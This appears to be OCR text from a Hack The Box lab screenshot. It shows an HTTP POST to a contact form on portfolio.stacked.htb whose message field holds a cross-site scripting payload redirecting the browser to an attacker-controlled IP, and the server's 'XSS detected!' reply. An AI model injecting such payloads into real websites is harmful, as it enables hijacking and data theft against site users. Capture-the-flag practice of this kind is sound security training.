 1 POST /process.php HTTP/1.1
2 Host: portfolio.stacked.htb
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: application/json,
text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type:
application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 138
10 Origin:
http://portfolio.stacked.htb
11 Connection: close
12 Referer:
http://portfolio.stacked.htb/
13
14 fullname=gdxg&email=test%40test.com
&tel=111111111111&subject=test&
message=
<script>document.location="http://1
0.10.14.18/hiiamxss"</script>
1 HTTP/1.1 200 OK
2 Date: Sun, 17 Mar 2024 08:45:21 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 41
5 Connection: close
6 Content-Type: text/json;
charset=utf8
7
8 {
"success":false,
"error":"XSS detected!"
}